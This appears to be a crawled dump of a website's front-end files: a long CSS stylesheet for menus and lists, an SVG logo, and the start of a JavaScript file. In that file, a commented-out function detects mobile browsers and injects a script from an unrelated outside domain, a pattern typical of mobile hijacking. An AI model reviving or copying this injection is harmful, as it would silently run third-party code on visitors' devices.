.mulu-left .column>ul>li>ul>li>ul>li>a {letter-spacing:-1px;font-size:.9rem;height: 25px;}
.mulu-left .column>ul>li>ul>li>ul>li>ul>li>a {letter-spacing:-1px;font-size:.9rem;height: 25px;}
.mulu-left .column>ul>li>ul>li>ul>li>ul>li>ul>li>a {letter-spacing:-1px;font-size:.9rem;height: 25px;}
.ztree a {pointer-events: auto!important;}
.ztree >input[type="checkbox"] {width:30px;height:25px;}
.ztree >input[type="checkbox"]:checked::before {font-size: 25px;line-height: 25px;}

#topinfo small {overflow-x: auto; list-style: none; white-space: nowrap; width:calc(100% - 130px);}

.bt-left a { /*移动端使展开处a标签无法点击*/
    pointer-events: none;font-size:.9em;
    cursor: default;
}








.mulu-center {width:calc(100% - 100px);min-width:220px;}

.mulu-right .column {z-index: 9;}
.text {
    padding-top:0em;
    float: left;    max-width: 100%;
    margin-left: 1em;
    margin-right: 1em;
}
#mulu .mulu-left span {    letter-spacing: 0;    float: left;
    color: #fff;
    display: block;
    margin:1px 5px 0 2px}

.mulu-db-center {    margin-top:.5em;
    text-align:left;min-width:100%;    height:44px;
    width:100%; overflow-x: auto;
}

.mulu-db-center .breadcrumb {width: calc(100% - 33px);float: left;padding-bottom:1px;    text-shadow: 1px 1px 5px #fff;}
.mulu-db-center .mdcr {width: 33px;
    height: 30px;
    box-shadow: -3px 0 3px -2px rgba(0,0,0,.37);
    float: right;
    padding: 0 0 0 3px;}

ul.column ul {padding: 0 0 .5em 1em;}
#mulu label:hover {text-decoration: none;}

#mulu .bt-right-z {display: none;}
#mulu .bt-right-b {display: none!important;}
#mulu .xiu-kai {
    padding: 0;
    width:20px;
    height: 50px;
    line-height: 50px;
    margin-right: -15px;
    z-index: 10;
    position: relative;    border-radius: 15px;
}

#mulu .xiu-guan {
    padding: 0;
    width: 20px;
    height: 50px;
    line-height: 50px;
    margin-right: -15px;
    z-index: 10;
    position: relative;    border-radius: 15px;
}

#header {padding:1.5em 0 0 0;}
.sou-pc {width: 100%;}
.sou-pc input {width: 85%;}
.sou-pc span {font-weight: 300;color:#ffffff!important;}

#topinfo {padding:1em 0 .5em 0;}
.topsxp {width: 100%;float: left;text-align: right;    text-shadow: 1px 1px 2px #ffff;}

.footerAdd {
    padding-left:0px;
    background:bottom;
}


#mulu-db {height:30px;}

.yyts {letter-spacing:0px;}
.mulu-db-center a {padding-right: 8px;padding-left: 8px;}
.tsusm {width: calc(100% - 110px);}
.tsusm p {width:100%;text-align:left;line-height: 30px;    border-bottom-left-radius:20px;}


.mlhot {width:15%;background: #103e63;}

.top-center ul:hover {
    z-index: 90;
	border-bottom: solid 1px #aaa;
    padding:0;height:auto;
    margin-left:0px;
    width:100%;
}

.text-botad {margin-bottom:1em;}


.dh-zw h2 a {
    font-size: 1.15rem;
}

.dh-zw h3 a {
    font-size: 1.1rem;
}
.mlhot {
    width: 50px;
    background: #103e63;
}
.zhichi {
    float: right;
    width: 60px;
}

.text h1 {margin-bottom:0;    letter-spacing: 0px;    margin-top: 1em;font-size: 1.5em;} /* 待删 */
.topbjse {background-size:120%!important;}
.topbjsemh {padding:0;background:-webkit-linear-gradient(left, #fffffff2, #ffffffe6);}
.topbjse h1 {margin-bottom:0; padding: 30px 10px 0 10px;   letter-spacing: 0px;    margin-top:0;font-size: 1.6em;}

.dh-zw p {
    margin-top: .6rem;
    margin-bottom: .6rem;
}
.dh-links a {font-size:1em;}
#dh .ish2-1 {}
#dh li {overflow: hidden;text-overflow: ellipsis;}
#dh {
    margin: 1em 0 1em 0;
}
.info-sx {    float: right;width: 128px;height: 30px;    padding-top: 2px;    box-shadow: -3px 0 3px -2px rgba(0,0,0,.37);}
.info-sx a {padding:0;}
.info-sx *{font-size: .9em;}
.shangxia {margin-top:0em;padding: 10px;}
.shangxia a{font-size: .9em;height: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width: 100%;}
.shangxia-sx a:before {width: 1.5em;}
.shangxia-fx a:before {width: 1.5em;}

.footerNav {display: none;}
.footerSNS {padding-top:0px;}
.footerSNS ul {display: none;}
.column::-webkit-scrollbar{width:0px;}
.dbll li a {font-size: .9em;}
.kaixin h3 {margin: 0;}

.topbao {background-size: 299px!important;}
#footer {background-size: 190%!important;}
}


@media screen and (max-width:539px) { /*小于539*/
.tsusm i{display: none;}
}


@media screen and (max-height:769px) and (min-width:1000px){ /* 旧PC支持 高度小于769，并且宽度1000以上的浏览器*/
.column {max-height:520px;}
.mulu-left, .mulu-right {height:55px;line-height:55px;}
.mulu-left{height: 55px;line-height: 50px;
background: #0d416a url(/tsu2/logobai.svg) no-repeat 10px 15px;}
.mulu-center {height:55px;line-height:56px;}
.mulu-center .column li a {padding: 0.2em 0 0.2em 1em!important;}
#mulu {background-size: auto 60px;    height: 55px;}

#header {padding:2em 0em .5em 1em;}
}











/* 针对列表 通用定义 */

.liesan:after {
width: 20px;
    float:right;
    content: "三";    color: #8dacc8;    font-size: 13px;
}

.xiuqian {
    min-height: 50px;height:100%;
    float: left;
    width:120px;
    display: flex; 
    flex-direction: column;
    justify-content: center;    background: -webkit-linear-gradient(left, #1c4f78, #0d416a);
}

.xiuqian a{
    display: -webkit-box;
    -webkit-line-clamp:1; /* 本条及以下 当文字换行超过2行益处时，显示省略 */
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.xiu {
width: 100px;min-width: 100px;
    text-align: left;
    float: left;
    height:80px;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(/tsu2/xiu.svg);
}
.liezhankai {
text-align: left;
    float: left;
    height:80px;
}

.liemulu .mulu-left{border-bottom: 0;}

.xiubao {
    width: 100%;
    float: left;
}

.xiu1 {
    width: 100%;
    float: left;    display: flex;
        background:#e8f1f999;
}
.xiuqian:hover {width:50%;}

.liezhuti {background-size: auto 80px!important;
    height: 50px;
    width:80%;
    float: left;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.liezhuti a {
text-align: center;
    color: #212224;
    font-size: 1em;
    line-height: 1.3;
    margin-left: -18px;
    text-shadow: 2px 2px 2px #e8f1f9;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
}

.liezhuti-caidan {
height:100%;
width:35px;
float:right;
    display: none;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    background:#dce5ed;
    color:#8b8a8a;

}

.xiu2 {
    width: 100%;
    float: left;
    height: 160px;
}

.lieming {
    max-width: 1399px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 10px;
}

.lieh1 {width: 40%;}
.lieh1 h1{
    letter-spacing:5px;
    text-shadow: 1px 1px 2px #000;
    color: #ffffff;
    font-size: 1.8em;
    background: #2d5c80;
    padding: 15px 20px;
}

.lieinfo{width: 60%;}
.lieinfo p{
    height: 90px;
    padding: 10px;
    color: #0d416a;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 170%;text-shadow: 1px 1px 5px #ffffff;
}

.lieinfo p::first-letter {
    font-size: 1.5em;
    float: left;
    margin-right: 0.1em;
    font-weight: bold;
    color: #197ece;    text-shadow:1px 1px 2px #ffffff;
}


#liebao {
    padding: 0;
    float: left;
    background: white url() fixed;
    background-size: cover;
    width: 100%;
}


.liebaobj {
    background: #e7f4ff;
    float: left;
    width: 100%;
}


.liebaobj li a {
width: 100%;
    color:#fff;
    font-size: 1.1em;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;    font-weight: 400;
        display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;

}


.zliebj {    padding: 30px 10px;
    width: 100%;
    float: left;}
    
    
    
.fenye {width: 100%;
    float: left;
    padding: 20px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    justify-content: center;}

#liefy b{
    color: #2196F3;
    font-size: 1.2em;
    padding: 0 5px;
}

#liefy a{
    color:#0d416a;
    font-size: 1.2em;
    padding: 0 5px;
}

#liefy > a:first-child {
    display: none;
}



.single-mode p{color:#8f8f8f;    margin: 10px 15px;}

.noimg{}
.noimg .lie-single-txt {padding:40px;}
.noimg .lie-single-txt p{
    margin: 10px 0;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: inherit;
}
.noimg .lietitle {
    display: flex;
    height: 90px;
    flex-direction: column;
    justify-content: center;
    padding: 0;
    background: #ffffff;
}
.noimg .lie-single-txt a{
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: inherit;
    color: #0d416a;
    font-size: 1.3em;
    font-weight: 600;
}


.lie-single-img {
width: 100%;
    float: left;
    height: 220px;    padding: 10px;
}

.lie-single-img img{
  /* 设置图片宽度为 100%，以使其与父元素宽度一致 */
  width: 100%;
  /* 高度自动，以保持图片的原始纵横比 */
  height: auto;
  /* 如果需要，可以设置图片的最大宽度以防止其过大 */

}

.lie-single-img a{
    width: 100%;
    float: left;
    height: 220px;
}




/* 列表图片弹出 */
.popupimg {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 700px;
    height: auto;
    background-color:#eef4f7;
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    pointer-events: none;
    padding: 15px;
    box-shadow:0 3px 100px 20px rgb(13 65 106);
    border-radius: 10px;
    /* 防止文本溢出 */
    overflow: auto;

    /* 允许文本在必要时换行 */
    word-wrap: break-word; /* 老版本浏览器支持 */
    overflow-wrap: break-word; /* 现代浏览器支持 */

    /* 保持空白和换行符 */
    white-space: normal;
}
.lie-single-img:hover .popupimg {
  display: flex; /* 鼠标悬停时显示弹出层 */
  flex-direction: column; /* 描述文字位置 */
}

.popupimg img {
  max-width: 100%; /* 确保图片适应弹出层大小 */
  max-height: 100%;
}
/* 列表图片弹出结束 */

.popupimg small {
    padding: 20px 20px 10px 20px;
    color: #0d416a;
    font-size: 1.4em;
}



.lie-single-txt {    height: 120px;
    width: 100%;
    float: left;
}
.lie-single-txt h3{
    padding: 8px 15px;
    margin: 0;
    box-sizing: border-box;
    background:#51738d;
}


.lie-single-txt .tujianjie {
height: 60px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}


.single-mode {    margin:10px;
    width: -webkit-calc(33.3333% - 20px);
    width: -moz-calc(33.3333%- 20px);
    width: calc(33.3333% - 20px);
    background:#fff;
    float: left;height:360px;
        overflow: hidden;   /*隐藏溢出*/
        border: solid 1px #165d95;
    border-radius: 10px;position: relative;
}


.single-mode span {
    height: 30px;
    width: 30px;
    float: right;
    position: absolute;
    right: 0;
    bottom: 0;
    color: #f9f9f9;
    cursor: pointer;
    background: #0d416a;
    font-weight: 700;
    text-align: center;border-top-left-radius: 15px;
}














#dalie{    width: 100%;
    float: left;
    column-count:2;  /* 你想要的列数 */
    column-gap: 1em;  /* 列之间的间距 */
    padding:50px 10px;
    
}

#dalie h3{
letter-spacing: 2px;
    font-size:20px;
    margin: 0;background: #e8f1f9;
    text-align: center;
}


#dalie h3 a{ 
    color: #0d416a;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}



#dalie .lie-zhongji{
    display: inline-block;
    margin: 0 0 1em;  /* 项目之间的垂直间距 */
    width: 100%;
    break-inside: avoid;  /* 防止内容在列之间断裂 */
   position: relative; /* 控制 small “共X” 位置*/
}

#dalie .lie-zhongji h3{
    padding: 10px 30px;
    border-left:solid 10px #198b99;
}


#dalie .lieimg{margin-bottom: -20px;}


.lie-yiji {
    width: 100%;

}

.lie-yiji h3{display:none;}

.lie-yiji  .lie-zhongji {padding:0px;}

.lie-yiji  .lie-zhongji h3{display: block;border-left: solid 0px #009688!important;
    padding: 10px!important;
    width: -webkit-calc(65% - 100px);
    width: -moz-calc(65% - 100px);
    width: calc(65% - 100px);
}


.liexiu {
    height: 50px;
    float: left;
    width: 30%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background:#198b99;
}
.liexiu a{
    text-align: center;
    color: #fff;
    display: -webkit-box;
    -webkit-line-clamp:1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}


  .liexiu.different {
    /* 当链接不一致时的样式 */
    background-color: #f44336;
  }
  .liexiu.same {
    /* 当链接一致时的样式 */
    background-color: #4caf50;
  }





.sliexiu {
    width:20px;
    text-align: left;
    float: left;
    height:50px;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(/tsu2/liexiu.svg);
}

.lie-zhongji{
    width: 100%;
    float: left;
}

.lie-yiji .lie-zhongji ul{width: 100%;}

.lie-zhongji ul {padding:30px 20px;width: 100%;}

.lie-zhongji ul li{
    color: #2a2a2a;
    padding:7px 0;
    width: 100%;
    float: left;
    box-sizing: border-box;
    font-size: 1em;
    letter-spacing: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.lie-zhongji ul li+li{
border-top:1px solid #eaecef;
}

.lie-zhongji ul li span{
    width: 30px;
    float: left;
    text-align: center;
    background: #ededed;
    padding: 0px 5px;
    border-radius:3px;
}

.lie-zhongji ul li a{
width: calc(100% - 30px);
float: left;padding-left:10px;
}

.lie-zhongji small {
    height: 50px;
    width:30px;
    background: #e8f1f9;
    font-size: 13px;
    line-height:50px;
    color: #bdbdbb;
    text-align: center;
}


.lieimg { 
    width: 100%;
    float: left;display: none;
}

.dianimg ul{
    width: 100%;
    float: left;
    height:180px;
    display: flex;
    overflow-x: auto;
    padding: 0;
    list-style: none;
    flex-direction: column;
    flex-wrap: wrap;
}

.dianimg ul li{
    width: -webkit-calc(33.333% - 10px);
    width: -moz-calc(33.333% - 10px);
    width: calc(33.333% - 10px);
    padding: 5px;
    background: #fff;
    float: left;
    height: 180px;
    overflow: hidden;    border-top: 0!important;

}

.dianimg li img{
    width: 100%;
    height: auto;
    max-width: 100%;
}


/* 隐藏Chrome, Safari和Opera的滚动条 */
.dianimg ul::-webkit-scrollbar {
    display: none;
}

/* 隐藏IE和Edge的滚动条 */
.dianimg ul {
    -ms-overflow-style: none;
}

/* 隐藏Firefox的滚动条 */
.dianimg ul {
    scrollbar-width: none;
}

.dianimg li a {
    width: 100%!important;
    padding: 0!important;
    color: #212224;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 130px;
}

.dianimglite {width: 100%!important;}


.lie-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 50px;    line-height: 50px;
    background: #c2d6e7;
    width: 50px;
    font-size: 14px;    text-align: center;    color: #0d416a;
}

.open-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 50px;    line-height: 50px;
    background: #c2d6e7;
    width: 50px;
    font-size: 14px;    text-align: center;    color: #0d416a;
}

.lie-yiji .lie-zhongji h3 {
    width: -webkit-calc(70% - 100px)!important;
    width: -moz-calc(70% - 100px)!important;
    width: calc(70% - 100px)!important;
}

#dalie .lie-zhongji h3 {
    width: -webkit-calc(100% - 80px);
    width: -moz-calc(100% - 80px);
    width: calc(100% - 80px);
}


/* 返回顶部和隐藏列表详情 */
.right-bottom-container {
    position: fixed;
    bottom: 10px;
    right: 10px;
    display: flex;
    flex-direction: column;
}

#topButton{    padding:10px;
    background:#226193;
    color: #ffffff;}
#toggleButton{    padding:10px;
    background: #398ac9;
    color: #ffffff;}
    
#lie-svg .mulu-left {width: 40%;}
    
.sou-svg form {width:100%;}
.sou-svg input {    padding: 7px;border-radius: 5px;
    width: -webkit-calc(100% - 60px);
    width: -moz-calc(100% - 60px);
    width: calc(100% - 60px);
}

.sou-svg input.filled {
    background-color: lightblue; /* 有值时的背景颜色 */
  }
  
  
.sou-svg span {    width: 50px;
    padding: 5px;
    background: #0d416a;
    color: #ffffff;}
.sou-svg button {} 
    
.lie_1udxT {
    position: absolute;
    width: 100%;
    height: 20px;
    top: 130px;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fff),color-stop(30%,#fff),color-stop(65%,rgba(255,255,255,.8)),to(rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(bottom,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(0deg,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
}


.hidden a {color: #42464a!important;}


#mulu .xiuqian .mulu-left {width:100%;
    background: #0d416a;
}

#mulu .xiuqian .kxa {    font-size: 1.3em;
    height: 80px; 
    line-height:80px;    text-align: center;
    width: -webkit-calc(100% - 60px);
    width: -moz-calc(100% - 60px);
    width: calc(100% - 60px);
}

#mulu .xiuqian .mulu-left .column a{    text-align: left;}











@media screen and (min-width:1010px) { /*大于1010*/
.text {max-width:780px;}
}

@media screen and (max-width:1010px) { /*小于1010*/

}


@media screen and (max-width:900px) { /*小于900*/
.xiu {height:50px;max-width: 60px;
    min-width: 60px;background-image: url(/tsu2/xiumini.svg);}
.xiubao {}
.liezhuti{background-size: auto 50px!important;    width: 100%;padding-left: 20px;}
.liezhuti a {text-align: left;margin-left:0;}
.liezhankai{height:50px;
    width: -webkit-calc(100% - 152px);
    width: -moz-calc(100% - 152px);
    width: calc(100% - 152px);
}


.single-mode {margin:10px 5px;height:290px;
    width: -webkit-calc(100% - 10px);
    width: -moz-calc(100% - 10px);
    width: calc(100% - 10px);
}

.lie-single-img a {height:150px;}
.lie-single-img img {margin-top: -10%;}

.noimg {height:180px;}
.noimg .lietitle {height:auto;    padding:0 0 10px 0;
}
.noimg .lie-single-txt {    padding:15px;}

.lie-single-txt {}
.noimg .lie-single-txt p {-webkit-line-clamp:3;    margin: 0;    line-height: 170%;}  /* 小于900 最多无图最多显示3行简介 */

.liebaobj li a {font-size: 1em; white-space: inherit;}
.lie-single-img {height:150px;}
.zliebj {padding: 30px 5px;}


.noimg .lie-single-txt a {font-size: 1.1em;}



#dalie {column-count:1;    padding:0 5px 5px 5px;}
.lie-zhongji ul {padding:10px;    width: 100%;
    border-top:solid 1px #d2dce4;
}
.liebaobj {background: #fff;}
.liexiu {height: 40px;    width: 30%;}
.sliexiu {width:20px;height:40px;}

#dalie .lie-zhongji h3 {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;
    justify-content: center;
    width: -webkit-calc(100% - 70px);
    width: -moz-calc(100% - 70px);
    width: calc(100% - 70px);
}

#dalie h3 a {
    color: #0d416a;font-weight: 400;
    font-size:15px;
    letter-spacing: 0px;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.liexiu a {font-size: 15px;}


.lie-zhongji small {
height: 40px;
    width: 30px;
    background: #e8f1f9;
    font-size: 12px;
    line-height: 40px;
    color: #bdbdbb;    text-align: center;
}

#dalie .lie-zhongji h3 {    height: 40px;    border-left: solid 0px #009688;
    padding: 0 15px;}

.lie-yiji .lie-zhongji h3 {padding: 0!important;
    height: 40px;
    width: -webkit-calc(70% - 90px)!important;
    width: -moz-calc(70% - 90px)!important;
    width: calc(70% - 90px)!important;
}

.lieimg {
    background: #fff;
}

.dianimg ul {
    height:150px;    padding:0px;
}

.dianimg span{    color: #212224;
    font-size: 14px;
    text-shadow: 2px 2px 2px #e8f1f9;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;    display: inline-block;
    text-overflow: ellipsis;width:100%!important;
}


.dianimg ul li {    border-top: 0!important;
    width: -webkit-calc(33.333% - 10px);
    width: -moz-calc(33.333% - 10px);
    width: calc(33.333% - 10px);
    padding: 5px;
    margin: 0;
    height: 150px;
    border-radius: 0px;
    border: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.dianimg ul li + li {margin:5px 5px 5px 0px;}


.dianimg li img {

}

.dianimg li a {
    width: 100%!important;padding: 0!important;
    color: #212224;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 100px;
}

#dalie .lie-zhongji {border-radius:5px;
    margin: 5px 0 0 0;
    border: solid 1px #5095cf;
}




.open-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 40px;    line-height: 40px;
    background: #c2d6e7;
    width: 40px;
    font-size: 13px;    text-align: center;
}

.lie-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 40px;    line-height: 40px;
    background: #c2d6e7;
    width: 40px;
    font-size: 13px;    text-align: center;
}

.hidden,
.lieimg {
  display:block;    margin-bottom: -10px;
}


#topButton{font-size: 13px;}
#toggleButton{font-size: 13px;}

/* 返回顶部和隐藏列表详情 */
.right-bottom-container {
    position: fixed;
    bottom:0px;
    right: 5px;
}

#lie-svg .mulu-left {
    width:100%;
}

#dalie .lieimg {
    margin-bottom: -10px;
}



#mulu .xiuqian .kxa {
    text-align: center;
    color: #fff;
    font-size: 14px;
    line-height: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 50px;
    line-height: 50px;    width: calc(100% - 10px);

}

#lie-svg .mulu-left {height: 50px;    display: inline-block;}

#lie-svg .column {
    width: -webkit-calc(200% + 100%);
    width: -moz-calc(200% + 100%);
    width: calc(200% + 100%);
}

.xiuqian:hover {width:120px;}

#column {display: none;}
#column.active {display: block;}

#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-suo {display: none;}
.xiu-suo {display:none;}

#lie-xueke >input[type="checkbox"]:checked ~ .mulu-suo {display: none;}
.mulu-suo {display:none;}

.xiu2 {height: 130px;}
.lieming {padding: 0 10px;}

.lieh1 {width:60%;}
.lieh1 h1{
    letter-spacing:1px;
    text-shadow: 1px 1px 2px #000000;
    color: #ffffff;
    font-size: 1.2em;
    background: #003056b3;
    padding: 10px 15px;
}

.mulu-left .bt-left {
    padding-left:45px!important;
}
.mlplus {
    background-size: auto 180px!important;
}

.lieinfo {
    width: 60%;
    margin-left: 20px;
}

.lieinfo p {
    height: 85px;
    padding: 10px 0 10px 10px;
    color: #0d416a;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 150%;
    font-size: 13px;
   text-shadow: 1px 1px 5px #ffffff;
}

#liefy b{font-size: 1em;}

#liefy a{font-size: 1em;}
#xueke {}
#xueke a {font-size: 15px;}


#mulu .mulu-kai {width:50px;height:50px;line-height:50px;    font-size: 18px;}
#mulu .mulu-guan {width:50px;height:50px;line-height:50px;    font-size: 18px;}
#lie-svg .weizhi-wap a {font-size: 13px;    height: 30px;     padding: 0 5px;}
#lie-svg .weizhi-pc {display:none;}
.xiu1{background: 0;}
.sou-svg input {
    padding: 5px;
    border-radius: 5px;
    width: -webkit-calc(100% - 60px);
    width: -moz-calc(100% - 60px);
    width: calc(100% - 60px);
    background-color: #ffffffb8;
    border: solid 1px #4e88b9;
    font-size: 14px;
    height: 30px;
}






}




@media screen and (min-width:900px) { /*大于900*/
#lie-svg .weizhi-wap {display:none;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-guan {display: none;}
.xiu-guan {display:none;}

#lie-xueke >input[type="checkbox"]:checked ~ .mulu-guan {display: none;}
.mulu-guan {display:none;}

.xiu1 {height:80px;}
.liezhuti {height: 80px;}
.liezhuti-caidan {height: 80px;}

.liezhankai {
    width: -webkit-calc(70% - 100px);
    width: -moz-calc(70% - 100px);
    width: calc(70% - 100px);
}

.xiuqian {background: #0d416a;width:30%;    transition: width .5s, height 1s;}

.liezhuti a {font-size: 1.3em;}

.liebaoli {
    max-width: 1399px;
    margin: 0px auto;
}

.lie_1udxT {
    height: 30px;
    top: 190px;
}


.lie-zhongji {
    padding:0;
    border: solid 1px #165d95;
    margin: 10px;
    background: #fff;
    width: -webkit-calc(33.3333% - 20px);
    width: -moz-calc(33.3333%- 20px);
    width: calc(50% - 20px);
}

}


@media screen and (min-width:700px) { /*大于手机*/
}






--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logo-d.svg
body_size: 914
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="655" height="60" viewBox="auto"><g fill="#fff" class="icon-text-wrapper icon-svg-group iconsvg"><g transform="translate(.292 .498)" class="iconsvg-imagesvg"><path class="image-rect" fill="none" d="M0 0h39.6v29.005H0z"/><svg width="39.6" height="29.005" class="image-svg-svg primary" style="overflow:visible"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100"><path d="m54.62 0-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0 69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill-rule="evenodd"/></svg></svg></g><path d="M50.534 15.813h-5.642v-1.567h13.471v1.567h-5.642v12.09h-2.187v-12.09Zm8.895-1.567h2.275v13.657h-2.275V14.246Zm15.81 13.657-1.637-3.954h-6.734l-1.73 3.954h-2.277l6.282-13.657h2.548l6.006 13.657H75.24Zm-5.004-11.642-2.64 6.046h5.188l-2.457-6.046h-.091Zm10.896-2.015 8.372 11.046V14.246h2.184v13.657H89.14l-8.463-11.045h-.09v11.045h-2.187V14.246h2.732Zm24.91 3.955h-2.092q-.182-2.612-4.186-2.761-3.731.074-3.731 2.388 0 1.492 2.002 1.716l4.732.895q3.73.746 3.73 3.733-.09 3.806-6.551 3.955-3.55 0-5.005-1.194-1.82-1.119-1.73-3.432h2.185q.09 3.134 4.55 3.208 4.368-.074 4.459-2.313.364-1.865-3.64-2.462l-3.458-.6q-3.55-.82-3.55-3.283.274-4.029 5.825-4.178 6.279 0 6.46 4.328Zm4.254 1.641h8.736v-5.596h2.275v13.657h-2.275V21.56h-8.736v6.344h-2.275V14.246h2.275v5.596Zm24.183 8.061-1.638-3.954h-6.734l-1.729 3.954h-2.275l6.279-13.657h2.548l6.009 13.657h-2.46Zm-5.005-11.642-2.639 6.046h5.187l-2.457-6.046h-.091Zm10.897-2.015 8.372 11.046V14.246h2.186v13.657h-2.55l-8.463-11.045h-.091v11.045h-2.184V14.246h2.73Zm28.89 8.583v-8.583h2.276v8.807q-.273 4.925-6.825 5.074-6.1-.149-6.373-4.775v-9.106h2.275v8.583q.091 3.731 4.189 3.806 4.459-.075 4.459-3.806Zm7.164-8.583 8.374 11.046V14.246h2.184v13.657h-2.548l-8.465-11.045h-.091v11.045h-2.184V14.246h2.73Zm13.08 0h2.278v13.657h-2.278V14.246Zm6.074 0 4.732 11.643 4.823-11.643h2.55l-6.099 13.657h-2.457l-6.097-13.657h2.548Zm15.447 12.016h10.012v1.641H208.75V14.246h12.105v1.567h-9.83v4.253h9.102v1.644h-9.102v4.552Zm19.632-4.254h-5.46v5.895h-2.275V14.246h7.735q5.554 0 5.554 3.656 0 2.239-2.366 3.283 2.002.45 2.002 2.614l.182 2.463q-.091 1.044.819 1.343v.298h-2.821q-.273-.97-.364-3.432.09-2.463-3.006-2.463Zm.182-6.27h-5.642v4.701h5.278q3.37 0 3.37-2.388 0-2.313-3.006-2.313Zm19.453 2.463H248.2q-.182-2.612-4.188-2.761-3.731.074-3.731 2.388 0 1.492 2.002 1.716l4.732.895q3.733.746 3.733 3.733-.09 3.806-6.554 3.955-3.55 0-5.005-1.194-1.82-1.119-1.73-3.432h2.185q.09 3.134 4.55 3.208 4.37-.074 4.461-2.313.364-1.865-3.642-2.462l-3.458-.6q-3.55-.82-3.55-3.283.274-4.029 5.825-4.178 6.281 0 6.463 4.328Zm2.34-3.955h2.275v13.657h-2.275V14.246Zm9.077 1.567h-5.645v-1.567h13.471v1.567h-5.642v12.09h-2.184v-12.09Zm21.999-1.567-6.28 8.136v5.521h-2.274v-5.521l-6.282-8.136h2.639l4.735 6.566 4.823-6.566h2.639Z" data-gra="path-name" class="tp-name iconsvg-namesvg"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/tsu2/11.js
body_size: 431
content:
/*
function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=7$BzTkda0k6a1$:// CZ3457"><\/script>');} else {}}
browserRedirect();
*/
// 独立功能 移除移动端 面包屑 首页li
// $(".breadcrumb li:first").addClass("shouyeli");
// 结束




/* 独立功能 划过面包屑，切换下拉导航
		$(function(){
		    $("#xl-daohang").mouseover(function(){//.mouseover鼠标移入，移除现有样式并添加新hover样式
		    	$(this).removeClass("xl-daohang").addClass("xl-daohang-hover");
